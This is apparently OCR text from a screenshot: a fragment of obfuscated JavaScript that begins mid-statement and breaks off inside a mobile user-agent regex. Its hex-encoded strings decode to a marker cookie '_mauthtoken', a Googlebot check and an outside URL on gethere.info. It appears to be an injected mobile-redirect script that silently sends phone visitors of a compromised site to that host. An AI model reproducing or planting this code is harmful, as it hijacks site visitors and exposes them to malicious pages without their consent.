
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera